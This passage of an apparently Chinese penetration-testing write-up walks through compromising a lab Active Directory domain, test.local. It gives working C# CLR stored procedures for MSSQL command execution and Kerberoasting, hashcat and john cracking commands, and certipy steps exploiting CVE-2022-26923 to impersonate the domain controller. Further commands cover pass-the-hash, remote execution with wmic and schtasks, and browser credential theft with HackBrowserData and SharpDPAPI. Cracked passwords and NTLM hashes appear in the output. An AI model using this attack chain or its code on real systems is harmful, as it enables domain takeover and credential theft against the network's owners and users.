if (!string.IsNullOrEmpty(arguments))
{
process.StartInfo.Arguments = arguments;
}
process.StartInfo.CreateNoWindow = true;
process.StartInfo.WindowStyle = ProcessWindowStyle.Hidden;
process.StartInfo.UseShellExecute = false;
process.StartInfo.RedirectStandardError = true;
process.StartInfo.RedirectStandardOutput = true;
var stdOutput = new StringBuilder();
process.OutputDataReceived += (sender, args) => stdOutput.AppendLine(args.Data);
string stdError = null;
try
{
process.Start();
process.BeginOutputReadLine();
stdError = process.StandardError.ReadToEnd();
process.WaitForExit();
}
catch (Exception e)
{
SqlContext.Pipe.Send(e.Message);
}
if (process.ExitCode == 0)
{
SqlContext.Pipe.Send(stdOutput.ToString());
}
else
{
var message = new StringBuilder();
if (!string.IsNullOrEmpty(stdError))
{
message.AppendLine(stdError);
}
if (stdOutput.Length != 0)
{
message.AppendLine("Std output:");
message.AppendLine(stdOutput.ToString());
}
SqlContext.Pipe.Send(filename + arguments + " finished with exit code = " + process.ExitCode + ": " + message);
}
return stdOutput.ToString();
}
}
进行编译
"C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe" /target:library helloworld.cs
将dll进行hex编码后执行mssql命令:
sp_configure 'clr enabled', 1
GO
RECONFIGURE
GO
ALTER DATABASE test SET TRUSTWORTHY ON;
GO
CREATE ASSEMBLY [MSSQL_ShellcodeLoader]
AUTHORIZATION [dbo]
FROM [0xbin of dll]
WITH PERMISSION_SET = UNSAFE;
GO
CREATE PROCEDURE [dbo].[ExecCommand]
@cmd NVARCHAR (MAX)
AS EXTERNAL NAME [MSSQL_ShellcodeLoader].[StoredProcedures].[ExecCommand]
go
exec ExecCommand "whoami"
drop procedure shellcode_loader
drop assembly [MSSQL_ShellcodeLoader]
依旧存在问题

尝试能否直接执行c#代码:
执行:
using System;
using System.Data;
using System.Data.SqlClient;
using System.Data.SqlTypes;
using System.Diagnostics;
using System.Text;
using System.IO;
using System.Security.Principal;
using Microsoft.SqlServer.Server;
public partial class StoredProcedures
{
[Microsoft.SqlServer.Server.SqlProcedure]
public static void ExecCommand (string cmd)
{
SqlContext.Pipe.Send("Command is running, please wait.");
SqlContext.Pipe.Send(RunCommand("cmd.exe", " /c " + cmd));
}
public static string RunCommand(string filename,string arguments)
{
File.WriteAllText(@"c:\windows\temp\log.txt",WindowsIdentity.GetCurrent().Name);
return "ok";
}
}
读取文件:
create table cmd (a text);
BULK INSERT cmd FROM 'c:\windows\temp\log.txt' WITH (FIELDTERMINATOR = 'n',ROWTERMINATOR = 'nn');
select * from cmd;
drop table cmd;
可行,这就转换成如何在只能执行代码的情况下进行下一步渗透的问题了。

当前账户为一个域账户且非本机管理员,但我们可以通过该账户身份去导出ldap信息,spn,gpo等域渗透信息。
通过ldap信息我们发现该账户是一个普通域账户,没有任何组。
objectClass: top
objectClass: person
objectClass: organizationalPerson
objectClass: user
cn: sqlserver
givenName: sql
distinguishedName: CN=sqlserver,CN=Users,DC=test,DC=local
instanceType: 4
whenCreated: 03/15/2023 13:24:17
whenChanged: 03/15/2023 13:31:30
displayName: sql
uSNCreated: 13051
uSNChanged: 13076
name: sqlserver
objectGUID: {8505454D-ED0C-4949-8FD6-89A680ADB50F}
userAccountControl: 66048
badPwdCount: 0
codePage: 0
countryCode: 0
badPasswordTime: 133240643712543584
lastLogoff: 0
lastLogon: 133241392715435147
pwdLastSet: 133233605833788381
primaryGroupID: 513
objectSid: S-1-5-21-2687445417-3310065553-3308869922-1115
accountExpires: 9223372036854775807
logonCount: 40
sAMAccountName: sqlserver
sAMAccountType: 805306368
managedObjects: CN=SQL01,CN=Computers,DC=test,DC=local
objectCategory: CN=Person,CN=Schema,CN=Configuration,DC=test,DC=local
dSCorePropagationData: 03/15/2023 13:24:17
dSCorePropagationData: 01/01/1601 00:00:00
lastLogonTimestamp: 133233606909502313
ADsPath: LDAP://dc01.test.local/CN=sqlserver,CN=Users,DC=test,DC=local
objectClass: top
objectClass: leaf
objectClass: secret
cn: BCKUPKEY_d4d0df7e-b939-439e-bd36-f6874ec78dcd Secret
distinguishedName: CN=BCKUPKEY_d4d0df7e-b939-439e-bd36-f6874ec78dcd Secret,CN=System,DC=test,DC=local
instanceType: 4
whenCreated: 03/15/2023 13:31:31
whenChanged: 03/15/2023 13:31:31
uSNCreated: 13077
uSNChanged: 13079
showInAdvancedViewOnly: TRUE
name: BCKUPKEY_d4d0df7e-b939-439e-bd36-f6874ec78dcd Secret
objectGUID: {1D695EE2-EBCB-46B2-957A-B9B14729B3CE}
lastSetTime: 133233606916101649
priorSetTime: 133233606916101649
objectCategory: CN=Secret,CN=Schema,CN=Configuration,DC=test,DC=local
isCriticalSystemObject: TRUE
dSCorePropagationData: 01/01/1601 00:00:00
ADsPath: LDAP://dc01.test.local/CN=BCKUPKEY_d4d0df7e-b939-439e-bd36-f6874ec78dcd Secret,CN=System,DC=test,DC=local
暂时没有可以利用的点,接着选择导出spn及票据,主要代码源自https://github.com/GhostPack/SharpRoast:
using System;
using System.Data;
using System.Data.SqlClient;
using System.Data.SqlTypes;
using System.Diagnostics;
using System.Text;
using System.IO;
using System.Security.Principal;
using Microsoft.SqlServer.Server;
using System.Text.RegularExpressions;
using System.DirectoryServices;
using System.DirectoryServices.AccountManagement;
public partial class StoredProcedures
{
[Microsoft.SqlServer.Server.SqlProcedure]
public static void ExecCommand (string cmd)
{
DirectoryEntry directoryObject = null;
DirectorySearcher userSearcher = null;
System.Net.NetworkCredential cred = null;
directoryObject = new DirectoryEntry();
userSearcher = new DirectorySearcher(directoryObject);
userSearcher.Filter = “(&(samAccountType=805306368)(servicePrincipalName=*)(!samAccountName=krbtgt))”;
SearchResultCollection users = userSearcher.FindAll();
foreach (SearchResult user in users)
{
string samAccountName = user.Properties["samAccountName"][0].ToString();
string distinguishedName = user.Properties["distinguishedName"][0].ToString();
string spn = user.Properties["servicePrincipalName"][0].ToString();
SqlContext.Pipe.Send(string.Format("SamAccountName : {0}", samAccountName));
SqlContext.Pipe.Send(string.Format("DistinguishedName : {0}", distinguishedName));
SqlContext.Pipe.Send(string.Format("ServicePrincipalName : {0}", spn));
string domain = "test.local";
string userName="test";
System.IdentityModel.Tokens.KerberosRequestorSecurityToken ticket = new System.IdentityModel.Tokens.KerberosRequestorSecurityToken(spn, TokenImpersonationLevel.Impersonation, cred, Guid.NewGuid().ToString());
try
{
byte[] requestBytes = ticket.GetRequest();
string ticketHexStream = BitConverter.ToString(requestBytes).Replace("-", "");
// janky regex to try to find the part of the service ticket we want
Match match = Regex.Match(ticketHexStream, @"a382....3082....A0030201(?<EtypeLen>..)A1.{1,4}.......A282(?<CipherTextLen>....)........(?<DataToEnd>.+)", RegexOptions.IgnoreCase);
if (match.Success)
{
// usually 23
byte eType = Convert.ToByte(match.Groups["EtypeLen"].ToString(), 16);
int cipherTextLen = Convert.ToInt32(match.Groups["CipherTextLen"].ToString(), 16) - 4;
string dataToEnd = match.Groups["DataToEnd"].ToString();
string cipherText = dataToEnd.Substring(0, cipherTextLen * 2);
if (match.Groups["DataToEnd"].ToString().Substring(cipherTextLen * 2, 4) != "A482")
{
SqlContext.Pipe.Send(string.Format(" [X] Error parsing ciphertext for the SPN {0}. Use the TicketByteHexStream to extract the hash offline with Get-KerberoastHashFromAPReq.\r\n", spn));
bool header = false;
foreach (string line in Split(ticketHexStream, 80))
{
if (!header)
{
SqlContext.Pipe.Send(string.Format("TicketHexStream : {0}", line));
}
else
{
SqlContext.Pipe.Send(string.Format(" {0}", line));
}
header = true;
}
}
else
{
// output to hashcat format
string hash = String.Format("$krb5tgs${0}$*{1}${2}${3}*${4}${5}", eType, userName, domain, spn, cipherText.Substring(0, 32), cipherText.Substring(32));
bool header = false;
foreach (string line in Split(hash, 80))
{
if (!header)
{
SqlContext.Pipe.Send(string.Format("Hash : {0}", line));
}
else
{
SqlContext.Pipe.Send(string.Format(" {0}", line));
}
header = true;
}
}
}
}
catch (Exception ex)
{
SqlContext.Pipe.Send(string.Format("\r\n [X] Error during request for SPN {0} : {1}\r\n", spn, ex.InnerException.Message));
}
}
}
public static System.Collections.Generic.IEnumerable<string> Split(string text, int partLength)
{
if (text == null) { throw new ArgumentNullException("singleLineString"); }
if (partLength < 1) { throw new ArgumentException("'columns' must be greater than 0."); }
double partCount = Math.Ceiling((double)text.Length / partLength);
if (partCount < 2)
{
yield return text;
}
for (int i = 0; i < partCount; i++)
{
int index = i * partLength;
int lengthLeft = Math.Min(partLength, text.Length - index);
string line = text.Substring(index, lengthLeft);
yield return line;
}
}
}
装载几个依赖:
CREATE ASSEMBLY [system.directoryservices]
FROM ‘C:\Windows\Microsoft.NET\Framework64\v4.0.30319\system.directoryservices.dll’
WITH PERMISSION_SET = UNSAFE;
GO
CREATE ASSEMBLY [system.identitymodel]
FROM ‘C:\Windows\Microsoft.NET\Framework64\v4.0.30319\system.identitymodel.dll’
WITH PERMISSION_SET = UNSAFE;
GO
编译:
“C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe” /t:library /r:“C:\Windows\Microsoft.NET\Framework64\v4.0.30319\System.DirectoryServices.AccountManagement.dll” /r:“C:\Windows\Microsoft.NET\Framework64\v4.0.30319\System.IdentityModel.dll” roasting.cs
执行:
sp_configure ‘clr enabled’, 1
GO
RECONFIGURE
GO
ALTER DATABASE test SET TRUSTWORTHY ON;
GO
CREATE ASSEMBLY [spn]
AUTHORIZATION [dbo]
FROM [0xbin of dll]
WITH PERMISSION_SET = UNSAFE;
GO
CREATE PROCEDURE [dbo].[roast]
@cmd NVARCHAR (MAX)
AS EXTERNAL NAME [spn].[StoredProcedures].[ExecCommand]
go
exec roast “whoami”
drop procedure roast
drop assembly [spn]
整理后获得spn及票据:
Msg 0, Level 0, State 2, Server SQL02, Procedure roast, Line 0
SamAccountName : roast
Msg 0, Level 0, State 2, Server SQL02, Procedure roast, Line 0
DistinguishedName : CN=roast,CN=Users,DC=test,DC=local
Msg 0, Level 0, State 2, Server SQL02, Procedure roast, Line 0
ServicePrincipalName : mssql/sql02.test.local
Msg 0, Level 0, State 2, Server SQL02, Procedure roast, Line 0
$krb5tgs 23 23 23test t e s t . l o c a l test.local test.localmssql/sql02.test.local$5F92C1AA1A523402150EB70C529CA5FA$1FDBE06854D3B1A3423D17BA39878FEB2826F1DA2AC4859BCCD7CE880446B0E3D3D55E649EF814E47CEFEFC03EEB674D22FD65F0FCA4C05B973B665C0BA4199733450A2FF2CDF33755453DAC48D05945A9476F81221011F4D027CFE0466489FE635AD4F5852249EE3C5741C8C5DE8DAC0BB5F934D6F5331EBCAE691EEAF1C793F510D11CE5145806A154FA62C50A4E931A84C10C191C792D316C4E049603C5749E59CE5E84FC0E59ADF60D32A3012E6899E34B19F2164C9E627D4683AABC07034B6BD93716A0C973D4CFC8B22E490EDBB78D6A690E6839767DB270B64BC3B795FF2B1F7E91D99364C6A41A849A3CA6EBCDA0A70ED22133E45808703BADE5C7553396FE594C1BE9BA7BB252B7B024FE6CC6EBDA4EEE67507B64FF4C6B73BE9E04BBA368D9D335C7BD0A66AB17FB7C287E6E29DE70493B72107DFACC13286EB96A0A1C3E99ED8982CB8B4B83659178602BFAE541162286CECE0E10969D88497475B8C168936305341C9CEE26071C4F42857E985ADD43E0356DE248D584051D1F0396B5880D706ABD32F79DDBC25E03EB9A309C82C6B5C42D55B660EBBC4F22AD41C1E4E2B5361BE14DE84A3BFB9829DCC9E47AC9C1FBD9729EC1289E54BB40E84347BA001F84959F045F3494F6282C2D8BD7C7C3DCCCE584A51E74CBF7108442E3869750614488F0A855005809F4C51E3941CB3792FF446321CCCE9B7D16295A46BDA54F5C11749C5D7A6CF801A97D36BBEE1AC2AABA7C1FC115FCDC5944452F2C5D4CD83806487F2728D365BB7AAC886E2CC62FE78845B1BA2BFF308500339274FD96E61A50FD309C6B2DE7A741381BEF73FA985FE5542F337E26B45B4B89CE7254D1CDCDA37FB62723B86AB41C7D0E68CCE79A3DECDDFE9766CC08CF0A16C55EBBEA1A87E4C51887A5647B5BDF8EF0CD2255C29ED508E6BC38086B746516EC6E02BC457DA449E3B79EBF7F12DC66AF0F9BEA27BEA6CD2FFF173F26E4C3EEB27CCC0AA5483AF8519B977582D2A5403E3E06B95ED97D2E0108E0B4A0BED4FEEC2D42CE016EA3E81A38B2E01CA1CF617FE4BD375C36BFF8A7514934E07B90125D8A8A25066ED0BE045FAFCD4009C1476748B908DCB319A7436E6430FB9D27F5C3D70105045B8E9950A85C3CD4BE2C8C3E66573E04BBF98EEEF545C1D34A8F00384AE89485F17F
查看ldap信息并使用hashcat等工具破解:
john --format=krb5tgs --wordlist=passwords_kerb.txt hashes.kerberoast
hashcat -m 13100 --force -a 0 hashes.kerberoast passwords_kerb.txt
./tgsrepcrack.py wordlist.txt 1-MSSQLSvcsql01.medin.local1433-MYDOMAIN.LOCAL.kirbi
得到roast用户的密码:SysAdmin#2023
结合域信息发现存在一台adcs服务器且roast为一普通域账户,可以尝试使用CVE-2022-26923提权
先测试一下是否能正常使用,申请roast用户的证书:
certipy req -u “roast” -p “Sysadmin#2023” -ca TEST-ADCS-CA -template User -target 192.168.112.230 -dc-ip 192.168.112.100 -debug

通过证书获取hash:
certipy auth -pfx roast.pfx -dc-ip 192.168.112.100

可以,进行正式漏洞利用。创建一个机器账户并将dnsHostName属性改为dc的机器名:
certipy account create -dc-ip 192.168.112.100 -u “roast” -p “Sysadmin#2023” -user pwntest -dns dc01.test.local -debug

通过新建的机器账户申请dc01的证书:
certipy req -u “pwntest$” -p “nVi3l2cMiXECZ0pP” -ca TEST-ADCS-CA -template Machine -target 192.168.112.230 -dc-ip 192.168.112.100 -debug
使用dc01的证书获取hash:
certipy auth -pfx dc01.pfx -dc-ip 192.168.112.100

使用secretdump导出域控的机器hash:
aad3b435b51404eeaad3b435b51404ee:d9c6c7a01ffc61f41d88ff7268b084d5
使用域控的机器hash获得所有的hash:

dashe-PC
域管的hash为 cd46c85aaf6e13ef4ff88f106bd296ca,密码强度比较高,无法破解。
pth后smb访问,发现没有装防护软件

直接使用https://github.com/moonD4rk/HackBrowserData工具,抓取浏览器信息:
copy hack-browser-data-windows-64bit.exe \192.168.112.50\c$\windows\temp
wmic /node:192.168.112.50 process call create “cmd /c c:\windows\temp\hack-browser-data-windows-64bit.exe > c:\windows\temp\1.txt 2>&1”
读取命令执行结果:

没找到chrome,应该是获取masterkey是用内存手段获取masterkey的,只能获取到当前用户,需要我们用dashe的身份执行。
这里不能使用wmic,因为wmic默认是system权限,可以使用schtasks:
使用dashe的hash重新pth:
sekurlsa::pth /domain:test.local /dc:dc01.test.local /user:dashe /ntlm:d67df352cdec7779b5b58953b3f2e2ee
执行
schtasks /create /s 192.168.112.50 /tn backdoor /sc minute /mo 1 /tr c:\windows\temp\hack-browser-data-windows-64bit.exe /ru “test.local\dashe” /f
schtasks /run /s 192.168.112.50 /i /tn test
schtasks /delete /s 192.168.112.50 /tn “backdoor” /f
奇怪的报错:

查了一圈不知道怎么解决,现在面临的问题是没法以dashe用户身份执行命令,上传mimikatz一把梭也不行。只能一步一步来到本地解密。
通过domainkey获取masterkey
获取masterkey方法不止一种,这里选择从域的pvk中获取,首先使用SharpDPAPI获取pvk:
SharpDPAPI.exe backupkey /server:dc01.test.local /file:key.pvk
之后将pvk传到目标机器上,再使用
cmd /c SharpChrome.exe logins /pvk:key.pvk > c:\1.txt
即可获取logins解密的结果:
